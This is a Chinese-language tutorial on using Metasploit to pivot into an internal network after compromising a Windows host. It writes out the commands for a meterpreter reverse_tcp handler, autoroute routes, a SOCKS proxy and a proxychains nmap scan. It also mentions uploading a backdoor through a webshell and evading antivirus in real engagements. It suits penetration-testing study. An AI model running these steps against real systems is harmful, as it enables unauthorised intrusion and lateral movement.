1、介绍:

通过MSF拿到一个机器的权限后,通过MSF搭建socks代理,然后通内网。

拿到目标权限,有很多方法,比如:①ms17-010 ②补丁漏洞 ③MSF生成后门

在此直接使用MSF生成后门

MSF中有三个代理模块,分别是socks4a、socks5、socks_unc。

一般用 socks4a和socks5进行代理,socks5可以设置用户名和密码;

新版本的MSF已经整合了socks代理,在模块中模块中直接设置。

2、获取权限

在此省略前期的信息收集



(1)生成后门



(2)上传后门

可以通过哥斯拉等webshel工具上传;可以在msf中拿到权限后在kali本地生成http服务,然后wget下载(实战需根据杀软进程免杀)



(3)监听、上线MSF

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp #与后门一一对应

options

run #若是在实战情况下,一般先赋予权限,然后才能执行

讲当前会话挂起

background #挂起会话为2



3、添加路由

第一种方式:

使用代理之前,先添加路由,让MSF能到达目标机器内网。

这里socks模块是将代理设置为监听的端口(默认是1080),通过proxychains的流量都转给本地的1080端口,因为这是MSF起的监听端口,所以通过代理走的流量也都能到达内网。



# 选择代理规则

search autoroute

use 0

set sessions 5

run

route print #打印路由

此时windows 7 内网已经能够访问,但是目前的情况刚刚满足在msf中访问内网,要想让其他应用同样访问内网,需要构建路由。

第二种方式:

获取shell,拿到第一层靶机shell后,利用命令查看网卡情况,发现有192.168.1.0/24网段

为了在kali中访问,需要设置路由

run autoroute -s 192.168.1.0/24 #去往1.0网段的代理

run autoroute -p



4、搭建socks代理

#使用socks5代理为例子

# 账号和密码可以不用设置

use auxiliary/server/socks_proxy

set SRVHOST 127.0.0.1

set SRVPORT 1080

set USERNAME root

set PASSWORD root

run



(1)端口存活探测

使用MSF模块扫描一个网段的所有端口,根据开放端口可以发现存活主机

auxiliary/scanner/portscan/tcp #基于tcp进行端口扫描(1-10000),如果开放了端口,则说明该主机存活

或者配置proxychain.conf

vim /etc/proxychains.conf

加入新设置的代理,通过proxychains4代理操作

接着扫描下一层端口使用nmap

proxychains nmap -sT 192.168.111.2

至此利用MSF代理基本已经打通了二层

![[架构之路-246]:目标系统 - 设计方法 - 软件工程 - 需求工程- 需求开发:获取、分析、定义、验证](https://img-blog.csdnimg.cn/24c3d7fd670c4e8fb18a9fd57ecbb487.png)

![[Machine Learning] 多任务学习](https://img-blog.csdnimg.cn/2cb02ad1b9534645b82c801ba69bbbff.png#pic_center)